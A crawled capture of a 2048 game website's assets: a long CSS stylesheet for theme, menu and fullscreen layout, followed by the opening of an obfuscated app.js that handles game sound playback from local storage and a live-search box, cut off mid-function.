#253444;background-color: rgb(24 144 148 / 50%);}.dark-theme .create-a-game .file-btn span {color: #ddd;}.dark-theme .create-a-game form input[type=text], .dark-theme .create-a-game form input[type=number] {background: #32465a;border-color: #222f3e;color: #bbb;}.dark-theme .single-upload.privacy select {border-color: #222f3e;background: #32465a;color: #ddd;}.dark-theme .single-upload.privacy select option {}.dark-theme .create-a-game .croppie-container .cr-boundary {}.dark-theme .create-a-game .croppie-container .cr-viewport, .dark-theme .croppie-container .cr-resizer {border-color: #54779c;border-color: #496787;border-color: #354f6b;}.dark-theme .create-a-game .img-error, .dark-theme .create-a-game .text-error {color: #f57e7e;}.dark-theme .page-top-game-creators .game-creator:hover {background: #2d3d50;background: #243446;}.dark-theme .page-top-game-creators .game-creator a:hover {color: #3b9fb3;}.dark-theme .page-top-game-creators .game-creator.rank-one {background: #29384a;}.dark-theme .page-top-game-creators .game-creator.rank-one a {color: #eee;}.dark-theme .page-top-game-creators .game-creator.rank-one a:hover {color: #eee;}.dark-theme .page-top-game-creators .game-creator.rank-one .game-count {color: #eee;}.dark-theme .page-players .scores {border-color: #6e7379;}.dark-theme .page-players .scores table tr:hover {background: #1d262f;}.dark-theme .page-players .league-header {border-color: #6e7379;}.dark-theme .url-group h1, .dark-theme .url-group h2, .dark-theme .url-group a {border-color: #d8d0c36b;border-color: #3d4854;}.dark-theme .url-group a:hover {border-color: #aaa;box-shadow: 0px 2px 4px rgba(255,255,255,.15);}.dark-theme .score-info {border-color: #d8d0c36b;border-color: #546477;border-color: #626f7f;}.dark-theme .page-profile .score-info p {color: #bbb;}.dark-theme .empty-games {border-color: #3d4854;}.dark-theme .auth-page h1 {border-color: #32465a;}.dark-theme .auth-page .form-control {background: #32465a;border-color: #222f3e;color: #bbb;}.dark-theme .auth-page .form-check-input {filter: invert(100%) hue-rotate(180deg) brightness(1.0);}.dark-theme .auth-page button {background-color: rgb(52 152 219 / 50%);}.dark-theme .auth-page button.btn.btn-link.align-baseline {background-color: transparent;}.dark-theme .auth-page .auth-info {background: #32465a;}.dark-theme .page-user-dashboard .user-details:hover .profile-options svg {background: #1d262f;}.dark-theme .page-user-dashboard .user-details .profile-options svg:hover, .dark-theme .page-user-dashboard .user-details .profile-options svg.active {fill: #777;background: #1d262f;}.dark-theme .page-user-dashboard .profile-options ul {background: #1d262f;}.dark-theme .page-user-dashboard .profile-options ul li a:hover {background: #32465a;}.dark-theme .page-user-dashboard .user-menu a {border-color: #32465a;}.dark-theme .page-user-dashboard .user-menu a:hover {background: #32465a;}.dark-theme .page-user-dashboard .profile-games h2 a {border-color: #32465a;}.dark-theme .page-user-dashboard .profile-games h2 a span.games-count {background: #32465a;border-color: #32465a;}.dark-theme .dont-have-any-item {border-color: #32465a;}.dark-theme .game-block .game-options svg {fill: #888;background: #3c4e63;opacity: 0.75;}.dark-theme .game-block:hover .game-options svg {fill: #888;background: #3c4e63;}.dark-theme .game-block .game-options:hover svg {fill: #888;background: #3c4e63;}.dark-theme .game-block .game-options ul {background: #1d262f;}.dark-theme .game-block .game-options ul li a:hover {background: #32465a;}.dark-theme .game-block .privacy-text p {color: #000;}.dark-theme .delete-confirm-modal, .dark-theme .log-in-modal, .dark-theme .follow-modal {background: #1d262f;}.dark-theme .profile-games .page-header {background: #1d262f;}@media(max-width:767px){.dark-theme .header-menu {background: #2a3642;}.dark-theme .header-menu ul li {border-color: #232e38;}.dark-theme .header-menu ul li ul li a {background: transparent;}.dark-theme .header-menu ul li ul li span.child-indicator{background: #32465a;}.dark-theme .header-menu ul li.current-menu-item > a {background: #2d3f50;border-color: #48596b;}.dark-theme .header-menu ul li.has-dropdown > a {background: transparent;border-color: transparent;}.dark-theme .header-menu > ul > li.has-dropdown > a:before {border-color: #181f26;}.dark-theme .header-menu ul li.has-dropdown > a:hover {background: transparent;border-color: transparent;}.dark-theme .header-menu ul li a:hover, .dark-theme .header-menu .search-form:hover {background: #32465a;border-color: #607488;}.dark-theme .burg, .dark-theme .burg:before, .dark-theme .burg:after {background: #bbb;}.dark-theme .activeBurg {background: transparent;}.dark-theme .gf-buttons ul {border-color: #3c4e63;}}@media(max-width:359px) {}@media(min-width:360px) {}@media(min-width:768px) {.header-inner .logo {min-width: 120px;}.header-menu {display: flex;justify-content: center;position: relative;}.header-menu ul.nav-menu {visibility: hidden;height: 64px;}.header-menu ul {list-style: none;padding: 0;margin: 0;}.header-menu ul li {position: relative;float: left;}.header-menu li ul {display: none;min-width: 180px;}.header-menu li:hover > ul {box-shadow: 0px 0px 15px rgba(0,0,0,.5);}.header-menu ul li > a {padding: 1.25rem 1rem;text-decoration: none;color: #fff;display: block;}.header-menu ul li.current-menu-item > a {background: #555f68;}.header-menu ul li > a:hover{background: #505a63;}.header-menu > ul > li.has-dropdown > a:before {bottom: 10px;left: 50%;margin-left: -6px;opacity: 1;}.header-menu > ul > li.has-dropdown:hover > a:before {opacity: 0;}.header-menu ul li > a svg{height: 1em;width: 1em;padding: 0px 5px;box-sizing: content-box;}.header-menu ul li > a span.hod {display: none;}.header-menu ul li > a span.cdtimer {display: none;}.header-menu ul li > a span.cdtimer.show {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background: #000000;color: #aaa;font-size: 0.75em;display: flex;align-items: center;justify-content: center;text-align: center;}.header-menu ul li.li-account div a {display: none;}.header-menu ul li.li-account:hover div a {display: block;position: absolute;z-index: 400;top: 100%;right: 0;background: #fff;color: #2a758e;box-shadow: 0px 4px 5px #aaa;white-space: nowrap;}.header-menu ul li:hover > ul {display: block;position: absolute;z-index: 999;width: 100%;}.header-menu ul li ul li {border-top: 0;}.header-menu ul li:hover ul li {float: none;}.header-menu ul li ul li > a {padding: 0.5em 0.5em;color: #000;border-left: 4px solid transparent;background: #f9f9f9;}.header-menu ul li ul li > a, .header-menu ul li ul li span.child-indicator {font-size: .9em;}.header-menu ul li ul li.current-menu-item > a {background: #e5e5e5;}.header-menu ul li ul li > a:hover {background: #e5e5e5;border-left: 4px solid #a5a5a5;}.header-menu ul li ul li span.child-indicator{opacity: .5;position: absolute;top: 0;right: 0px;padding: 0.5em 1em;font-size: .9em;text-align: center;}.header-menu ul ul ul {left: 100%;top: 0;}.header-menu ul ul ul ul {left: -100%;}.header-menu ul ul ul ul ul{left: 100%;}.header-menu ul ul ul ul ul ul{left: -100%;}.header-menu ul ul ul ul ul ul ul{left: 100%;}.header-menu ul ul ul ul ul ul ul ul{left: -100%;}.header-menu ul ul ul ul ul ul ul ul ul{left: 100%;}.header-menu ul:before, .header-menu ul:after {content: " ";display: table;}.header-menu ul:after {clear: both;}.header-menu ul li.li-search-form {height: 100%;display: flex;align-items: center;justify-content: center;}.header-menu .search-form{display: inline-block;padding-left: 1.25rem;}.header-menu .search-form input[type=text] {width: 100px;font-size: 0.875rem;border-radius: 10px;border: none;padding: 3px 0px 3px 7px;line-height: 1;}#customNavChild {display: none;}.gf-buttons {position: absolute;top: 230px;right: 15px;margin: 0;}.gf-buttons ul {flex-direction: column;}.gf-buttons > ul > li > a {padding-left: 5px;padding-right: 5px;}.gf-buttons > ul > li:first-child > a {border-radius: 0px;border-top-left-radius: 4px;border-top-right-radius: 4px;}.gf-buttons > ul > li:last-child > a {border-radius: 0px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.gf-buttons ul li ul {top: 0px;left: auto;bottom: auto;border-radius: 0px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.gf-buttons ul li.show ul {bottom: auto;right: 100%;top: 0;}.game-blocks.sub-games {max-width: 1000px;margin-left: auto;margin-right: auto;}.footer .quick-links {display: flex;justify-content: space-evenly;}.auth-page {padding: 15px 0px 50px;}.auth-page .form-group {margin-bottom: 1.25rem;}.auth-page .submit-btn {margin-top: 2rem;}}@media(min-width:992px) {.game-content-wrapper {position: relative;max-width: 1100px;margin: 0 auto;}.game-contenttt {margin-right: 50px;margin-left: 230px;}.game-sidebar {width: 160px;height: 600px;position: absolute;top: 2px;}.game-sidebar-left {left: 15px;}.game-sidebar-right {right: 15px;}.min-container {display: none;}.game-blocks .col-lg-3 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.game-article {border: 1px solid #ddd;padding: 30px 50px;}.how-to-play {border: 1px solid #ddd;}.social-share {border: 1px solid #ddd;}.social-share-container {display: flex;}.social-share-container .social-share {flex: 1;}}@media(min-width:1200px) {.header{width: 100%;}.content {padding-left: 50px;padding-right: 50px;}.sidebar {width: 160px;display: flex;justify-content: center;}.game-blocks .col-lg-3 {-ms-flex: 0 0 16.6666%;flex: 0 0 16.6666%;max-width: 16.6666%;}}@media(min-width:1300px) {body {font-size: 1.125rem;}.content a.game-show-link {right: 16px;top: 18px;}.content:hover a.game-show-link {}.content div[class^="col"]:hover a {visibility: visible;}.game-blocks {margin-left: -11px;margin-right: -11px;}.content .game-block {margin: 14px 12px;}.content .game-block .game-name {font-size: 1rem;}.fix-game-block-margin {margin-left: 11px;margin-right: 11px;}.page-profile .scores {margin: 14px 11px 0.5rem 11px;}.url-group {}.empty-games-wrapper {margin: 14px 11px 0.5rem 11px;}.content .prevnext {width: 90px;}.content a:hover .prevnext {opacity: 1;}.content .prev-game-link {border-left: none;}.content .next-game-link {border-left: none;}.content .prevnext img {width: 90px;height: 90px;}.content .prevnext p {font-size: 0.8125rem;}.article {max-width: 700px;margin: 0 auto;}.game-articleeee {max-width: 100%;padding: 25px 30px 15px;}.how-to-play {padding:20px;}.pagination .page-link {padding: .5rem 0.625rem;}.pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {padding-left: 1.25rem;padding-right: 1.25rem;}}@media(min-width:1579px) {.article {max-width: 1000px;}.header-menu ul li ul.livesearch {padding: 20px 30px;}.livesearch .game-blocks {max-width: 896px;max-width: 892px;max-width: 1200px;}.game-blocksss {max-width: 896px;margin-left: auto;margin-right: auto;}.game-blocks {margin-left: -15px;margin-right: -15px;}.content .game-block {margin: 18px 16px;}.game-articleeee {padding-left: 0px;padding-right: 0px;background: transparent;}.footer {background: #1d262f;}.footer .quick-links {justify-content: space-between;}}@media(max-width:1199px) {.sidebar {display: none;}.content .prevnext > div {border-radius: 4px;}.footer {background: #1d262f;}}@media(max-width:991px) {.content {padding-top: 30px;margin: 0 auto;padding-left: 0px;padding-right: 0px;}.game-sidebarrrr {height: 120px;margin-top: 15px;background: #ddd;margin-left: 15px;margin-right: 15px;}.game-sidebar {display: none;}.min-container {}.sound-settings, .tv-settings, .cg-settings{background: #f1efe6;}.nm-settings, .reset-settings{background: #eae8dc;}.how-to-play {background: #ecebe4;}.social-share {background: #ecebe4;margin-top: 50px;}}@media(max-width:767px) {.header{padding: 0.375rem 0px;}.logo{margin: 0 auto;display: flex;width: 100%;justify-content: space-between;}.header-nav-wrapper {position: fixed;width: 100%;left: -100%;top: 0;bottom: 0;z-index: 1000;}.header-nav-wrapper.nav-shown {left: 0;}.header-menu {width: calc(100% - 80px);min-width: 200px;overflow: auto;padding-top: 10px;padding-bottom: 20px;background: #fff;position: fixed;top: 0;left: -110%;height: 100%;overflow-y: auto;opacity: 0;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;padding-top: 0px;}.nav-shown nav {left: 0px;opacity: 1;box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);}.header-menu ul{list-style: none;padding-left: 0;margin-bottom: 0px;display: flex;flex-direction: column;}.header-menu ul li{border-bottom: 1px solid #f5f5f5;}.header-menu ul > li > ul, .header-menu ul li.has-subcategory > ul{display: none;}.header-menu ul > li.show-dropdown > ul, .header-menu ul li.show-dropdown > ul{display: block;}.header-menu ul li > a{color: var(--colorPrimary);display: block;padding: 0.5rem 0.625rem;border-left: 4px solid transparent;}.header-menu ul li.current-menu-item{}.header-menu ul li.current-menu-item > a{background: #EBEBEB;border-left: 4px solid #bbb;}.header-menu ul li.has-dropdown > a{background: transparent;border-left: 4px solid transparent;}.header-menu ul li.has-dropdown > a:hover{background: transparent;border-left: 4px solid transparent;}.header-menu > ul > li.has-dropdown > a:before {top: 50%;right: 15px;margin-top: -9px;border-color: #ccc;-webkit-transition: -webkit-transform .8s ease-in-out;-ms-transition: -ms-transform .8s ease-in-out;transition: transform .3s ease-in-out;}.header-menu > ul > li.has-dropdown.show-dropdown > a:before {transform: rotate(-45deg) rotatex(180deg) rotatey(180deg) translate(4px, -4px);}.header-menu ul li > a:hover{background: #EBEBEB;border-left: 4px solid #bbb;}.header-menu ul li > a.random-game-btn {position: relative;}.header-menu ul li > a span.cdtimer {display: none;}.header-menu ul li > a span.cdtimer.show {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background: #000;color: #c3c3c3;font-size: 0.875em;display: flex;align-items: center;padding-left: 0.625rem;}.dark-theme .header-menu ul li > a span.cdtimer {background: #000;}.dark-theme .header-menu ul li a.random-game-btn:hover {border-color: #000;}.header-menu ul li.li-account {order: -1;background: #6c757d;margin-bottom: 1rem;}.header-menu ul li.li-account div {display: flex;align-items: center;padding: 0 1rem;padding-right: 0;}.header-menu ul li.li-account div a {color: #fafafa;border: none;margin-left: 0.5rem;padding: 1.02rem;flex: 1;}.header-menu ul li.li-account div a:hover {background: transparent;}.header-menu ul li ul li {position: relative;}.header-menu ul li ul li > a{padding-left: 1.5rem;font-weight: 400;}.header-menu ul li ul li span.child-indicator{position: absolute;top: 0;right: 0px;padding: calc(0.5rem - 1px) 0px;margin-top: 1px;width: 2.5em;text-align: center;background: #EBEBEB;}.header-menu ul li.current-menu-item > a{background: #EBEBEB;}.header-menu ul li ul li ul li > a{padding-left: 2.5rem;}.header-menu ul li ul li ul li ul li > a{padding-left: 3.4375rem;}.header-menu ul li ul li ul li ul li ul li > a{padding-left: 4.0625rem;}.header-menu ul li ul li ul li ul li ul li ul li > a{padding-left: 4.6875rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 5.3125rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 5.9375rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 6.5625rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 7.1875rem;}.header-menu ul li ul li ul li ul li ul li ul li ul li ul li ul li ul li ul li > a{padding-left: 7.8125rem;}.header-menu .search-form{display: block;padding: 0.625rem 0.625rem;border-left: 4px solid transparent;}.header-menu .search-form:hover{background: #EBEBEB;border-left: 4px solid #bbb;}.header-menu .search-form input[type=text] {width: 100%!important;font-size: 0.875rem;border: 2px solid;border-radius: 10px;padding: 3px 25px 3px 7px;line-height: 1;}.header-menu .search-form{position: relative;}.header-menu ul li ul.livesearch {box-shadow: none;min-height: calc(100vh - 3.125rem + 1px);}.header-menu ul.livesearch .search-result-single {max-width: 150px;margin: 0 auto;}.header-menu .search-form input[type=text] {background-position: calc(100% - 2px) center ;background-size: 20px 20px;background-repeat: no-repeat;}.burgWrapper {display: block;}.header-menu #customNavChild {background: #6c757d;margin-bottom: 0.5rem;}.header-menu #customNavChild a {padding: 0.6rem 1rem;}.content .prevnext{display:none;}.auth-page .submit-btn {margin-top: 2rem;}}@media (max-width: 575px) {.page-players .table th, .page-players .table td {font-size: 1rem;}a.bordered-button {padding-left: 1rem;padding-right: 1rem;margin-right: 0.25rem }.url-group a, .page-profile .url-group h1, .page-profile .url-group h2, .page-profile .url-group span {padding-left: 1rem;padding-right: 1rem;margin-right: 0.25rem;}.special-links h2 {padding-left: 0px !important;padding-right: 0px !important;margin-right: 0px !important;}.footer p{text-align: center;}}@media(max-width:520px) {.confirm-modal-content {width: 280px;}}@media(max-width:360px) {.header-menu ul.livesearch .search-result-single {max-width: 120px;margin: 0 auto;}}@media (min-width: 1200px) and (max-width: 1365px) {.header-menu ul li > a span.mit-create-a-game {display: none;}}@media (min-width: 768px) and (max-width: 991px) {.header-menu ul li > a span.mit-create-a-game {display: none;}}@media (min-width: 992px) and (max-width: 1199px) {}@media (min-width: 768px) and (max-width: 991px) {}@media (min-width: 361px) and (max-width: 767px) {}@media (min-width: 0px) and (max-width: 360px) {}@media only screen and (min-width:960px) {}@media only screen and (min-width:1440px) {}@media only screen and (min-width:2000px) {}@media only screen and (max-device-width:480px) {}@media only screen and (device-width:768px) {}@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {}@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) {}@media only screen and (max-device-width: 480px) {}@media only screen and (max-width: 480px) {}.game-content:fullscreen {display: flex;align-items: center;justify-content: center;flex-direction: column;background: var(--contentBgColor);}.game-content:fullscreen .game-container-wrapper {position: relative;overflow: visible;}.game-content:fullscreen .game-container-wrapperrrr:before {content: "all2048.com";font-size: 2rem;margin-bottom: 2rem;font-weight: bold;opacity: 0.10;position: absolute;top: -4rem;left: 0;right: 0;text-align: center;}.game-content:fullscreen .score-container {padding-left: 10px;padding-right: 10px;}.game-content:fullscreen .best-container {display: none;}.game-content:fullscreen .favorite-icon {display: none;}.game-content:fullscreen .random-game-icon {display: none;}.game-content:fullscreen .restart-button-trigger#restartBtnTrigger {display: none;}.game-content:fullscreen .options-button {display: none;}.game-content:fullscreen .game-menu-button {display: none;}.game-content:fullscreen .undo-button {padding-left: 2rem;padding-right: 2rem;}@media screen and (max-width: 520px) {.game-content:fullscreen .above-game .buttons, .game-content:fullscreen .undo-button {}}.game-content:fullscreen .game-footer div:nth-child(2) {}.game-content .fs-btns a {display: block;background: #e1dacf;color: var(--colorPrimary);color: #554e48;text-align: center;border: 1px solid #dbd3c6;padding: 0.5rem 1rem;margin-top: 5px;border-radius: 4px;position: relative;display: flex;align-items: center;justify-content: center;}.game-content .fs-btns a:hover {background: #dbd3c6;background: #d1c6b4;border-color: #cfc6b8;border-color: #c5baa7;background: #d3cbbe;border-color: #c7beb0;color: var(--colorPrimary);}.game-content .fs-btns a:active {background: #bbada0;}.game-content .fs-btns a.fs-start-btn {display: flex;}.game-content .fs-btns a.fs-end-btn {display: none;}.game-content:fullscreen .fs-btns a.fs-end-btn {display: flex;opacity: 0.2;}.game-content:fullscreen .fs-btns a.fs-end-btn:hover {opacity: 1;}.game-content:fullscreen .fs-btns a.fs-start-btn {display: none;}.game-content .fs-btns a.fs-start-btn span {-webkit-transition: all 0.25s;transition: all 0.25s;}.game-content .fs-close-btn {display: none;position: fixed;top: 0px;right: 0px;z-index: 1;background: #8f7a66;cursor: pointer;width: 50px;height: 50px;padding-left: 10px;padding-bottom: 10px;border-bottom-left-radius: 100%;width: 70px;height: 70px;padding-left: 15px;padding-bottom: 15px;}.game-content:fullscreen .fs-close-btn {display: block;}.game-content:fullscreen .fs-close-btn:hover {background: #A59483;}.game-content:fullscreen .gf-buttons {display: none;}.game-content:fullscreen .settings-modal {display: none;}.game-content:fullscreen .social-share {display: none;}.game-content:fullscreen .min-container {display: none;}@media screen and (max-width: 520px) {.game-content .fs-close-btn {width: 50px;height: 50px;padding-left: 10px;padding-bottom: 10px;}.game-content:fullscreen .game-top {display: flex;align-items: stretch;}.game-content:fullscreen .heading {margin-bottom: 0px;margin-right: 0px;flex: 1;}.game-content:fullscreen .above-game {align-items: stretch;}.game-content:fullscreen .score-container {width: 100%;}.game-content:fullscreen .undo-button {height: 100%;display: flex;align-items: center;justify-content: center;}}.dark-theme .game-content:fullscreen {background-color: #222f3e;}.dark-theme .game-content .fs-btns a {background: #1d262f;border-color: #1d262f;color: #bbb;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://all2048.com/assets/js/app.js?v=99
body_size: 24051
content:
var _0x5e4878=_0x59a2;(function(_0x1c66e2,_0x46c470){var _0xce4846=_0x59a2,_0x2f86fd=_0x1c66e2();while(!![]){try{var _0x3d8a5=-parseInt(_0xce4846(0x364))/(-0xf*-0x6+-0x1b80+0x1b27)*(-parseInt(_0xce4846(0x2e3))/(-0x19c2+0xd*0x1a+0x1872))+parseInt(_0xce4846(0x460))/(-0x3c*0x19+0xdc7*0x1+0x1fa*-0x4)+-parseInt(_0xce4846(0x2e0))/(0x1*0xc2c+0x2097+-0x1*0x2cbf)+-parseInt(_0xce4846(0x450))/(-0x2*-0x31d+-0x24f7+0x1ec2)*(parseInt(_0xce4846(0x250))/(-0xbfe+0xbb3*0x1+0x51))+parseInt(_0xce4846(0x390))/(0xd27+-0x1c13*0x1+-0x59*-0x2b)+parseInt(_0xce4846(0x4ad))/(-0xd01*-0x1+0x143d+0x147*-0x1a)+-parseInt(_0xce4846(0x448))/(-0x2f*-0x77+-0xe32+-0x79e);if(_0x3d8a5===_0x46c470)break;else _0x2f86fd['push'](_0x2f86fd['shift']());}catch(_0x240da9){_0x2f86fd['push'](_0x2f86fd['shift']());}}}(_0x607f,0x77c64+-0x55fa+0x68285));var onColor=_0x5e4878(0x256),offColor=_0x5e4878(0x269),soundList=['a0','a1','a2','a3','a4','a5','a6','a7','a8','a9',_0x5e4878(0x391),_0x5e4878(0x47f),_0x5e4878(0x262)],soundTracks={};function getLocalSounds(){var _0x46a417=_0x5e4878,_0x2c37bf={'atkTl':function(_0x3d6462,_0x1106f7){return _0x3d6462!==_0x1106f7;},'qCJmY':_0x46a417(0x3ee),'ddtKV':function(_0x2201b1,_0x3792d3){return _0x2201b1<_0x3792d3;},'xFlIW':function(_0x11e75b,_0x532f52){return _0x11e75b===_0x532f52;},'NQvGJ':function(_0x491798,_0x175453,_0x235172){return _0x491798(_0x175453,_0x235172);},'WdAkF':_0x46a417(0x3b4)+_0x46a417(0x444)};if(_0x2c37bf[_0x46a417(0x422)](typeof Storage,_0x2c37bf[_0x46a417(0x382)]))for(var _0x8dc308=-0x3c*0x70+0xcaf*0x3+0x1*-0xbcd;_0x2c37bf[_0x46a417(0x223)](_0x8dc308,soundList[_0x46a417(0x4ae)]);_0x8dc308++){if(!_0x2c37bf[_0x46a417(0x378)](localStorage[_0x46a417(0x1e5)](soundList[_0x8dc308]),null))soundTracks[soundList[_0x8dc308]]=localStorage[_0x46a417(0x1e5)](soundList[_0x8dc308]);else{_0x2c37bf[_0x46a417(0x4c9)](loadData,_0x2c37bf[_0x46a417(0x4e2)],!![]);break;}}}function playSoundTrack(_0x362830){var _0x50b615=_0x5e4878,_0x8af1c2={'hKjBf':function(_0x4d88ed){return _0x4d88ed();},'vvtIo':function(_0x44c63c,_0x2423f8){return _0x44c63c==_0x2423f8;},'Smgli':_0x50b615(0x23e)+'rd','uTzZq':function(_0x26a7fb,_0x5bd9fd){return _0x26a7fb==_0x5bd9fd;},'heLki':_0x50b615(0x334)+_0x50b615(0x2e8),'GjwPg':_0x50b615(0x294)+_0x50b615(0x29f),'JXtfZ':_0x50b615(0x338),'HynkQ':_0x50b615(0x443),'zYFVH':function(_0x579dea,_0x1bff50){return _0x579dea==_0x1bff50;},'EAwJe':_0x50b615(0x2cb),'zyPSb':function(_0x3f4f4a,_0x5204d6){return _0x3f4f4a==_0x5204d6;},'IxvNa':_0x50b615(0x365),'ahsuh':function(_0x2cf853,_0x437771){return _0x2cf853==_0x437771;},'zjMQR':_0x50b615(0x3ae),'SNDjN':function(_0x3b5e4,_0x3405ec){return _0x3b5e4==_0x3405ec;},'NlHEE':_0x50b615(0x3dc),'MFIqZ':_0x50b615(0x407),'GNthq':_0x50b615(0x3a5)+_0x50b615(0x288),'OCBIx':_0x50b615(0x3a5)+_0x50b615(0x42f),'shLDG':_0x50b615(0x32a)+'n','tXRlV':function(_0x5d8987,_0x5dc4db){return _0x5d8987==_0x5dc4db;},'ZXbdn':_0x50b615(0x32a)+'ff','XQbec':function(_0x586336,_0x24b392){return _0x586336==_0x24b392;},'TesLt':_0x50b615(0x1d8),'KYrNH':function(_0x7bf44e,_0x1f07f1){return _0x7bf44e==_0x1f07f1;},'RaQGU':_0x50b615(0x2e1),'ZNSjs':_0x50b615(0x4d3)+_0x50b615(0x253),'FSzqz':_0x50b615(0x379)+_0x50b615(0x3d3),'ezgJp':function(_0x545d48,_0x40c6e){return _0x545d48==_0x40c6e;},'EnwBr':_0x50b615(0x226)+_0x50b615(0x2b7),'IYuZn':function(_0x5be387,_0x2c3c61){return _0x5be387==_0x2c3c61;},'cttmd':_0x50b615(0x2fe)+_0x50b615(0x426),'Ggxcc':function(_0x5e98e5,_0x5a1ce5){return _0x5e98e5+_0x5a1ce5;},'bsbhw':_0x50b615(0x2d3)+_0x50b615(0x387)+'4,'};if(_0x8af1c2[_0x50b615(0x326)](getSoundSettings)){if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,null))soundName=soundList[-0x29*0x11+0xb*-0x122+0xf32];else{if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,_0x8af1c2[_0x50b615(0x40c)]))soundName=soundList[0x127a*0x1+0x2126+-0x3b*0xe0];else{if(_0x8af1c2[_0x50b615(0x3b8)](_0x362830,_0x8af1c2[_0x50b615(0x4d0)]))soundName=soundList[-0x29*-0x42+-0x409+0xd1*-0x8];else{if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,_0x8af1c2[_0x50b615(0x412)]))soundName=soundList[0x91b*0x3+0x678+-0x21c6];else{if(_0x8af1c2[_0x50b615(0x2aa)](_0x362830,_0x8af1c2[_0x50b615(0x29e)]))soundName=soundList[0x2*-0x342+0x5a9+0xde];else{if(_0x8af1c2[_0x50b615(0x3b8)](_0x362830,_0x8af1c2[_0x50b615(0x480)]))soundName=soundList[0x1ed6+-0x1c4f+-0x1*0x283];else{if(_0x8af1c2[_0x50b615(0x36d)](_0x362830,_0x8af1c2[_0x50b615(0x2a4)]))soundName=soundList[0x9b*0x2b+-0x11*-0xad+-0x2580];else{if(_0x8af1c2[_0x50b615(0x48b)](_0x362830,_0x8af1c2[_0x50b615(0x45b)]))soundName=soundList[-0x16+0x925+-0x908];else{if(_0x8af1c2[_0x50b615(0x487)](_0x362830,_0x8af1c2[_0x50b615(0x397)]))soundName=soundList[-0x4e9*0x3+0xeb7+0xc];else{if(_0x8af1c2[_0x50b615(0x3ca)](_0x362830,_0x8af1c2[_0x50b615(0x4e1)]))soundName=soundList[0x25a*0xb+-0x1770+0x1*-0x265];else{if(_0x8af1c2[_0x50b615(0x36d)](_0x362830,_0x8af1c2[_0x50b615(0x3c2)]))soundName=soundList[0x1*-0x1eb3+-0x117e+0x3034];else{if(_0x8af1c2[_0x50b615(0x3b8)](_0x362830,_0x8af1c2[_0x50b615(0x2a7)]))soundName=soundList[-0xc90*0x2+0x2b9*-0x7+-0x2c32*-0x1];else{if(_0x8af1c2[_0x50b615(0x48b)](_0x362830,_0x8af1c2[_0x50b615(0x33b)]))soundName=soundList[0x17d2+-0xcf+-0xb8*0x20];else{if(_0x8af1c2[_0x50b615(0x487)](_0x362830,_0x8af1c2[_0x50b615(0x3bd)]))soundName=soundList[0x1*-0x349+0x1750+0x1404*-0x1];else{if(_0x8af1c2[_0x50b615(0x1f7)](_0x362830,_0x8af1c2[_0x50b615(0x403)]))soundName=soundList[0x16f4+-0x77*-0x22+-0x26bf];else{if(_0x8af1c2[_0x50b615(0x492)](_0x362830,_0x8af1c2[_0x50b615(0x31a)]))soundName=soundList[0x86*0x3e+-0x529*0x1+-0x1b48];else{if(_0x8af1c2[_0x50b615(0x264)](_0x362830,_0x8af1c2[_0x50b615(0x3a4)]))soundName=soundList[0x1*-0x43+0x1*-0x88c+-0x2*-0x469];else{if(_0x8af1c2[_0x50b615(0x36d)](_0x362830,_0x8af1c2[_0x50b615(0x45d)]))soundName=soundList[0x58c+0x20db+0xd*-0x2f4];else{if(_0x8af1c2[_0x50b615(0x264)](_0x362830,_0x8af1c2[_0x50b615(0x3cd)]))soundName=soundList[0x163c+0x8a3+-0x1edc];else{if(_0x8af1c2[_0x50b615(0x434)](_0x362830,_0x8af1c2[_0x50b615(0x1f5)]))soundName=soundList[-0x1a*0x61+0x11*-0x124+0x1d42];else _0x8af1c2[_0x50b615(0x33f)](_0x362830,_0x8af1c2[_0x50b615(0x4d9)])?soundName=soundList[0xa*-0x319+0xe9*-0x7+0x255d]:soundName=soundList[-0x58*-0x68+-0x4db*-0x7+-0x165*0x32];}}}}}}}}}}}}}}}}}}}var _0x116be1=new Audio(_0x8af1c2[_0x50b615(0x24b)](_0x8af1c2[_0x50b615(0x2c5)],soundTracks[soundName]));_0x116be1[_0x50b615(0x3c5)]();}}var liveResults={},msg_0=_0x5e4878(0x31b)+_0x5e4878(0x425)+_0x5e4878(0x356)+_0x5e4878(0x259),msg_1=_0x5e4878(0x26a)+_0x5e4878(0x420)+_0x5e4878(0x280)+_0x5e4878(0x35c),msg_loading=_0x5e4878(0x2f9)+_0x5e4878(0x345)+_0x5e4878(0x32e)+'>',msg_false=_0x5e4878(0x2a5)+_0x5e4878(0x399)+_0x5e4878(0x24f)+'i>',liveSearchUl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x30b)),searchBox=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x222)+'t'),timeout=null;searchBox[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x3d4),function(_0xe281bc){var _0x85729c=_0x5e4878,_0x25ada9={'fgfnH':function(_0x8103e3,_0x3657ab){return _0x8103e3==_0x3657ab;},'dilKN':function(_0x3fd357,_0x5d69b8,_0xf12973){return _0x3fd357(_0x5d69b8,_0xf12973);},'Daxdy':_0x85729c(0x1e0),'tgXOD':function(_0x45ecc8,_0x332339){return _0x45ecc8 in _0x332339;},'mjUjn':function(_0x9558b0,_0x1bc34b){return _0x9558b0(_0x1bc34b);},'zuTEt':_0x85729c(0x2a3),'sjCTr':function(_0x376f50,_0x5bfb53){return _0x376f50==_0x5bfb53;},'lMknn':function(_0x1788e1,_0x45acb7){return 